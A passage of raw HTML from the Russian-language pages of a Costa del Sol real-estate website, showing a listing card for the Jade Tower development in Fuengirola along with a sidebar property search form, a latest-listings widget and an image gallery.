                                            <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-14-525x328.jpg" alt="Jade Tower в Фуэнхироле &#8211; новый эко-люкс проект" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-15-525x328.jpg" alt="Jade Tower в Фуэнхироле &#8211; новый эко-люкс проект" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-16-525x328.jpg" alt="Jade Tower в Фуэнхироле &#8211; новый эко-люкс проект" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-17-525x328.jpg" alt="Jade Tower в Фуэнхироле &#8211; новый эко-люкс проект" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-18-525x328.jpg" alt="Jade Tower в Фуэнхироле &#8211; новый эко-люкс проект" class="img-responsive" /></a>
                                        </div>
                        </div>




                        <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"> </a><a class="left  carousel-control" href="#property_unit_carousel_697095aa3ee60" data-slide="prev">
                                <i class="demo-icon icon-left-open-big"></i>
                            </a>

                            <a class="right  carousel-control" href="#property_unit_carousel_697095aa3ee60" data-slide="next">
                                <i class="demo-icon icon-right-open-big"></i>
                            </a>
                    </div><div class="tag-wrapper"><div class="featured_div">Рекомендуемые</div><div class="status-wrapper"><div class="action_tag_wrapper Продажа ">Продажа</div></div></div></div>

            <h4><a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru">
                Jade Tower в Фуэнхироле &#8211; новый эко-лю...                </a> 
            </h4> 
            
            <div class="listing_unit_price_wrapper"><span class="price_label price_label_before">начиная от</span> € 348,000 <span class="price_label"></span></div>        
        
        
           
        
                            <div class="listing_details the_grid_view">
                    Jade Tower &#8211; это новый эксклюзивный жилой комплекс в Фуэнхироле, всего в 100 метрах от пляжа и в 20 минутах е <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru" class="unit_more_x">[more]</a>                </div>

                <div class="listing_details the_list_view">
                    Jade Tower &#8211; это новый эксклюзивный жилой комплекс в Фуэнхироле, всего в 100 метрах от пляжа и в 20 минутах е <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru" class="unit_more_x">[more]</a>                </div>
               


            <div class="property_listing_details">
                <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru" class="unit_details_x">full info</a>            </div>
               
            <div class="property_location">
                    
                                        <div class="property_agent_wrapper">
                        <div class="property_agent_image" style="background-image:url('https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-1.jpg')"></div> 
                        <div class="property_agent_image_sign"><i class="fa fa-user-circle-o" aria-hidden="true"></i></div>
                        vladan                    </div>
                
                                                  <div class="listing_actions">

                                <div class="share_unit">
                                    <a href="https://www.facebook.com/sharer.php?u=https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru&amp;t=Jade+Tower+%D0%B2+%D0%A4%D1%83%D1%8D%D0%BD%D1%85%D0%B8%D1%80%D0%BE%D0%BB%D0%B5+%26%238211%3B+%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D1%8D%D0%BA%D0%BE-%D0%BB%D1%8E%D0%BA%D1%81+%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82" target="_blank" class="social_facebook"></a>
                                    <a href="https://twitter.com/home?status=Jade+Tower+%D0%B2+%D0%A4%D1%83%D1%8D%D0%BD%D1%85%D0%B8%D1%80%D0%BE%D0%BB%D0%B5+%26%238211%3B+%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D1%8D%D0%BA%D0%BE-%D0%BB%D1%8E%D0%BA%D1%81+%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82+https%3A%2F%2Fwww.laconchaliving.com%2Fproperties%2Fjade-tower-%25d0%25b2-%25d1%2584%25d1%2583%25d1%258d%25d0%25bd%25d1%2585%25d0%25b8%25d1%2580%25d0%25be%25d0%25bb%25d0%25b5-%25d0%25bd%25d0%25be%25d0%25b2%25d1%258b%25d0%25b9-%25d1%258d%25d0%25ba%25d0%25be-%25d0%25bb%25d1%258e%25d0%25ba%25d1%2581-%25d0%25bf%25d1%2580%25d0%25be%25d0%25b5%25d0%25ba%25d1%2582%2F%3Flang%3Dru" class="social_tweet" target="_blank"></a>
                                    <a href="https://pinterest.com/pin/create/button/?url=https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru&amp;media=https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-1.jpg&amp;description=Jade+Tower+%D0%B2+%D0%A4%D1%83%D1%8D%D0%BD%D1%85%D0%B8%D1%80%D0%BE%D0%BB%D0%B5+%26%238211%3B+%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D1%8D%D0%BA%D0%BE-%D0%BB%D1%8E%D0%BA%D1%81+%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82" target="_blank" class="social_pinterest"></a>
                                    <a href="https://plus.google.com/share?url=https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" class="social_google"></a> 
                                </div>



                                <span class="share_list"  data-original-title="поделиться" ></span>
                                <span class="icon-fav icon-fav-off" data-original-title="добавить в избранное" data-postid="30636"></span>
                                <span class="compare-action" data-original-title="сравнить" data-pimage="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-1.jpg" data-pid="30636"></span>
                               
                            </div>
                        </div>        </div>             
    </div>

        </div>
        <!-- Listings Ends  here --> 
        
        
        
               
        <div class="single-content">
                    </div>
    </div><!-- end 9col container-->
    
<!-- begin sidebar -->
<div class="clearfix visible-xs"></div>
    
    <div class="col-xs-12 col-md-3 widget-area-sidebar" id="primary" >
                
        <ul class="xoxo">
            <li id="advanced_search_widget-1" class="widget-container advanced_search_sidebar boxed_widget"><h3 class="widget-title-sidebar">Расширенный поиск</h3><form role="search" method="get"   action="https://www.laconchaliving.com/%d1%80%d0%b5%d0%b7%d1%83%d0%bb%d1%8c%d1%82%d0%b0%d1%82%d1%8b-%d0%bf%d0%be%d0%b8%d1%81%d0%ba%d0%b0/?lang=ru" ><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-adv_categ" class=" sidebar_filter_menu  " xx all Тип недвижимости data-value="all">Тип недвижимости
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="filter_search_type[]" value="">
                <ul  id="sidebar-categlist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-adv_categ">
                    <li role="presentation" data-value="all">Тип недвижимости</li><li role="presentation" data-value="b%d0%b8%d0%bb%d0%bb%d0%b0">Bилла (84)</li><li role="presentation" data-value="k%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80a">Kвартирa (72)</li><li role="presentation" data-value="k%d0%be%d0%bc%d0%bc%d0%b5%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f">Kоммерческая (3)</li><li role="presentation" data-value="%d0%b8%d0%bd%d0%b2%d0%b5%d1%81%d1%82%d0%b8%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d1%8b%d0%b5-%d0%b2%d0%be%d0%b7%d0%bc%d0%be%d0%b6%d0%bd%d0%be%d1%81%d1%82%d0%b8">Инвестиционные возможности (4)</li><li role="presentation" data-value="%d0%bf%d0%b0%d1%80%d0%ba%d0%be%d0%b2%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d1%81%d1%82%d0%be">Парковочное место (1)</li><li role="presentation" data-value="%d0%bf%d0%b5%d0%bd%d1%82%d1%85%d0%b0%d1%83%d0%b7">пентхауз (27)</li><li role="presentation" data-value="%d1%82%d0%b0%d1%83%d0%bd%d1%85%d0%b0%d1%83%d1%81">Таунхаус (6)</li><li role="presentation" data-value="%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%be%d0%ba">участок (3)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-county-state" class=" sidebar_filter_menu  " xx all Город / Регион data-value="all">Город / Регион
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="advanced_contystate" value="">
                <ul  id="sidebar-adv-search-countystate" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-county-state">
                    <li role="presentation" data-value="all" data-value2="all">Город / Регион</li><li role="presentation" data-value="alhaurin-ru" data-value2="alhaurin-ru">Alhaurin (1)</li><li role="presentation" data-value="benahavis-ru" data-value2="benahavis-ru">Benahavis (8)</li><li role="presentation" data-value="benahavisla-alqueria-ru" data-value2="benahavisla-alqueria-ru">Benahavis&gt;La Alqueria (2)</li><li role="presentation" data-value="benahavisla-quinta-ru" data-value2="benahavisla-quinta-ru">Benahavis&gt;La Quinta (3)</li><li role="presentation" data-value="benahavisla-zagaleta-ru" data-value2="benahavisla-zagaleta-ru">Benahavis&gt;La Zagaleta (3)</li><li role="presentation" data-value="benahavislos-arqueros-golf-ru" data-value2="benahavislos-arqueros-golf-ru">Benahavis&gt;Los Arqueros Golf (1)</li><li role="presentation" data-value="benalmadena-ru" data-value2="benalmadena-ru">Benalmadena (6)</li><li role="presentation" data-value="benalmadenatorrequebrada-ru" data-value2="benalmadenatorrequebrada-ru">Benalmadena&gt;Torrequebrada (1)</li><li role="presentation" data-value="cabopino-ru" data-value2="cabopino-ru">Cabopino (3)</li><li role="presentation" data-value="calahonda-ru" data-value2="calahonda-ru">Calahonda (5)</li><li role="presentation" data-value="cancelada-ru" data-value2="cancelada-ru">Cancelada (2)</li><li role="presentation" data-value="casares-ru" data-value2="casares-ru">Casares (2)</li><li role="presentation" data-value="coin-ru" data-value2="coin-ru">Coin (2)</li><li role="presentation" data-value="el-faro-ru" data-value2="el-faro-ru">El Faro (2)</li><li role="presentation" data-value="el-rosario-ru" data-value2="el-rosario-ru">El Rosario (6)</li><li role="presentation" data-value="elviria-ru" data-value2="elviria-ru">Elviria (6)</li><li role="presentation" data-value="estepona-ru-2" data-value2="estepona-ru-2">Estepona (9)</li><li role="presentation" data-value="esteponanew-golden-mile-ru-2" data-value2="esteponanew-golden-mile-ru-2">Estepona&gt;New Golden Mile (4)</li><li role="presentation" data-value="esteponavalle-romano-ru" data-value2="esteponavalle-romano-ru">Estepona&gt;Valle Romano (3)</li><li role="presentation" data-value="fuengirola-ru" data-value2="fuengirola-ru">Fuengirola (1)</li><li role="presentation" data-value="golden-mile-ru" data-value2="golden-mile-ru">Golden Mile (10)</li><li role="presentation" data-value="guadalmina-ru" data-value2="guadalmina-ru">Guadalmina (9)</li><li role="presentation" data-value="las-chapas-ru-2" data-value2="las-chapas-ru-2">Las Chapas (7)</li><li role="presentation" data-value="los-monteros-ru" data-value2="los-monteros-ru">Los Monteros (1)</li><li role="presentation" data-value="marbella-ru" data-value2="marbella-ru">Marbella (2)</li><li role="presentation" data-value="marbella-town-ru" data-value2="marbella-town-ru">Marbella Town (25)</li><li role="presentation" data-value="marbellacostabella-ru" data-value2="marbellacostabella-ru">Marbella&gt;Costabella (3)</li><li role="presentation" data-value="mijas-ru" data-value2="mijas-ru">Mijas (8)</li><li role="presentation" data-value="mijas-costa-ru" data-value2="mijas-costa-ru">Mijas Costa (9)</li><li role="presentation" data-value="mijas-costala-cala-golf-ru" data-value2="mijas-costala-cala-golf-ru">Mijas Costa&gt;La Cala Golf (1)</li><li role="presentation" data-value="nagueles-ru-2" data-value2="nagueles-ru-2">Nagueles (2)</li><li role="presentation" data-value="nueva-andalucia-ru" data-value2="nueva-andalucia-ru">Nueva Andalucia (21)</li><li role="presentation" data-value="puerto-banus-ru" data-value2="puerto-banus-ru">Puerto Banus (11)</li><li role="presentation" data-value="rio-real-ru-2" data-value2="rio-real-ru-2">Rio Real (2)</li><li role="presentation" data-value="riviera-del-sol-ru" data-value2="riviera-del-sol-ru">Riviera Del Sol (2)</li><li role="presentation" data-value="san-pedro-ru" data-value2="san-pedro-ru">San Pedro (4)</li><li role="presentation" data-value="sierra-blanca-ru" data-value2="sierra-blanca-ru">Sierra Blanca (3)</li><li role="presentation" data-value="sotogrande-ru" data-value2="sotogrande-ru">Sotogrande (1)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-adv_actions" class=" sidebar_filter_menu  " xx all Арендовать или купить data-value="all">Арендовать или купить
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="sidebar-actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-adv_actions">
                     <li role="presentation" data-value="all">Арендовать или купить</li><li role="presentation" data-value="%d0%b4%d0%be%d0%bb%d0%b3%d0%be%d1%81%d1%80%d0%be%d1%87%d0%bd%d0%b0%d1%8f-%d0%b0%d1%80%d0%b5%d0%bd%d0%b4%d0%b0">Долгосрочная аренда (11)</li><li role="presentation" data-value="%d0%ba%d1%80%d0%b0%d1%82%d0%ba%d0%be%d1%81%d1%80%d0%be%d1%87%d0%bd%d0%b0%d1%8f-%d0%b0%d1%80%d0%b5%d0%bd%d0%b4%d0%b0">Краткосрочная аренда (11)</li><li role="presentation" data-value="%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0">Продажа (165)</li><li role="presentation" data-value="%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%bd%d0%be">Продано (1)</li><li role="presentation" data-value="%d1%81%d1%80%d0%be%d1%87%d0%bd%d0%be-%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b5%d1%82%d1%81%d1%8f">Срочно продается (1)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-min-beds" class=" sidebar_filter_menu  " xx all Cпальни data-value="all">Cпальни
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="min-beds" value="">
                <ul  id="sidebar-search-min-beds" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-min-beds">
                     <li role="presentation" data-value="all">Cпальни</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="sidebar-min-baths" class=" sidebar_filter_menu  " xx all Bанные data-value="all">Bанные
            <span class="caret  caret_sidebar "></span>
            </div> <input type="hidden" name="min-baths" value="">
                <ul  id="sidebar-search-min-baths" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-min-baths">
                     <li role="presentation" data-value="all">Bанные</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><input type="text" id="min-price"  name="min-price" placeholder="Min Price" value="" class="advanced_select form-control" /><input type="text" id="max-price"  name="max-price" placeholder="Max Price" value="" class="advanced_select form-control" /><input type="text" id="sidebar-reference-number"  name="reference-number" placeholder="Hомер для ссылок
" value="" class="advanced_select form-control" /><div class="adv_extended_options_text" id="adv_extended_options_text_widget">Дополнительные параметры поиска</div><div class="extended_search_check_wrapper"><span id="adv_extended_close_widget" class="adv_extended_close_button" ><i class="fa fa-times"></i></span></div><input type='hidden' name='lang' value='ru' /><button class="wpresidence_button" id="advanced_submit_widget">Поиск</button>
                </form>  
                </li><li id="footer_latest_widget-1" class="widget-container latest_listings"><h3 class="widget-title-sidebar">Hовые поступления</h3><div class="latest_listings list_type"><div class="widget_latest_internal" data-link="https://www.laconchaliving.com/properties/%d0%b8%d0%bd%d0%b2%d0%b5%d1%81%d1%82%d0%b8%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%b0%d1%8f-%d0%b2%d0%be%d0%b7%d0%bc%d0%be%d0%b6%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%b2-%d1%82%d0%be%d1%80%d1%80%d0%b5%d0%bc/?lang=ru"><div class="widget_latest_listing_image"> <a href="https://www.laconchaliving.com/properties/%d0%b8%d0%bd%d0%b2%d0%b5%d1%81%d1%82%d0%b8%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%b0%d1%8f-%d0%b2%d0%be%d0%b7%d0%bc%d0%be%d0%b6%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%b2-%d1%82%d0%be%d1%80%d1%80%d0%b5%d0%bc/?lang=ru"><img src="https://www.laconchaliving.com/wp-content/uploads/2023/02/2-Bajondillo-105x70.jpg" alt="slider-thumb" data-original="https://www.laconchaliving.com/wp-content/uploads/2023/02/2-Bajondillo-105x70.jpg" class="lazyload img_responsive" height="70" width="105" /></a> </div><div class="listing_name "><span class=widget_latest_title><a href="https://www.laconchaliving.com/properties/%d0%b8%d0%bd%d0%b2%d0%b5%d1%81%d1%82%d0%b8%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%b0%d1%8f-%d0%b2%d0%be%d0%b7%d0%bc%d0%be%d0%b6%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%b2-%d1%82%d0%be%d1%80%d1%80%d0%b5%d0%bc/?lang=ru">Инвестиционная возможность в Торрем...</a></span> <span class=widget_latest_price><span class="price_label price_label_before"></span> € 190,000 <span class="price_label">Включая проект</span></span> </div></div><div class="widget_latest_internal" data-link="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"><div class="widget_latest_listing_image"> <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"><img src="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-1.jpg" alt="slider-thumb" data-original="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-1.jpg" class="lazyload img_responsive" height="70" width="105" /></a> </div><div class="listing_name "><span class=widget_latest_title><a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru">Jade Tower в Фуэнхироле &#8211; нов...</a></span> <span class=widget_latest_price><span class="price_label price_label_before">начиная от</span> € 348,000 <span class="price_label"></span></span> </div></div><div class="widget_latest_internal" data-link="https://www.laconchaliving.com/properties/%d0%bc%d0%b5%d0%b1%d0%bb%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%b0%d1%8f-c%d0%b5%d0%bc%d0%b5%d0%b9%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b8%d0%bb%d0%bb%d0%b0/?lang=ru"><div class="widget_latest_listing_image"> <a href="https://www.laconchaliving.com/properties/%d0%bc%d0%b5%d0%b1%d0%bb%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%b0%d1%8f-c%d0%b5%d0%bc%d0%b5%d0%b9%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b8%d0%bb%d0%bb%d0%b0/?lang=ru"><img src="https://www.laconchaliving.com/wp-content/uploads/2019/02/furnished-villa-puerto-banus-1-105x70.jpg" alt="slider-thumb" data-original="https://www.laconchaliving.com/wp-content/uploads/2019/02/furnished-villa-puerto-banus-1-105x70.jpg" class="lazyload img_responsive" height="70" width="105" /></a> </div><div class="listing_name "><span class=widget_latest_title><a href="https://www.laconchaliving.com/properties/%d0%bc%d0%b5%d0%b1%d0%bb%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%b0%d1%8f-c%d0%b5%d0%bc%d0%b5%d0%b9%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b8%d0%bb%d0%bb%d0%b0/?lang=ru">Меблированная cемейная вилла</a></span> <span class=widget_latest_price><span class="price_label price_label_before"></span> € 1,395,000 <span class="price_label"></span></span> </div></div></div></li><li id="facebook_widget-1" class="widget-container facebook_widget_like"><h3 class="widget-title-sidebar">Найти нас на Facebook</h3><iframe id="facebook_wid" src="https://www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fm.facebook.com%2Fsend_page_invite%2F%3Fpageid%3D7498832873%23%21%2FLa-Concha-Living-SL-7498832873%2F%3Fref%3Dbookmarks&amp;width=250&amp;height=600&amp;colorscheme=&amp;show_faces=true&amp;stream=true&amp;header=false&amp;"  style="border:none; overflow:hidden; width:250px; height:600px;background-color:white;" ></iframe></li><li id="block-2" class="widget-container widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-medium"><a href="https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-scaled.jpg"><img fetchpriority="high" decoding="async" width="300" height="225" data-id="54918" src="https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-300x225.jpg" alt="&#x41A;&#x432;&#x430;&#x440;&#x442;&#x438;&#x440;&#x430; &#x432; &#x430;&#x440;&#x435;&#x43D;&#x434;&#x443; &#x432; &#x41C;&#x430;&#x440;&#x431;&#x435;&#x43B;&#x44C;&#x435;" class="wp-image-54918" srcset="https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-300x225.jpg 300w, https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-1024x768.jpg 1024w, https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-768x576.jpg 768w, https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-1536x1152.jpg 1536w, https://www.laconchaliving.com/wp-content/uploads/2023/03/two-bedroom-apartment-for-rent-Marbella-15-2-2048x1536.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure>



<figure class="wp-block-image size-medium"><a href="https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1.jpg"><img decoding="async" width="300" height="167" data-id="54851" src="https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-300x167.jpg" alt="Sunset Bay Estepona" class="wp-image-54851" srcset="https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-300x167.jpg 300w, https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-1024x569.jpg 1024w, https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-768x427.jpg 768w, https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-255x143.jpg 255w, https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-835x467.jpg 835w, https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1-1110x623.jpg 1110w, https://www.laconchaliving.com/wp-content/uploads/2023/03/SunsetBay_Estepona-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure>



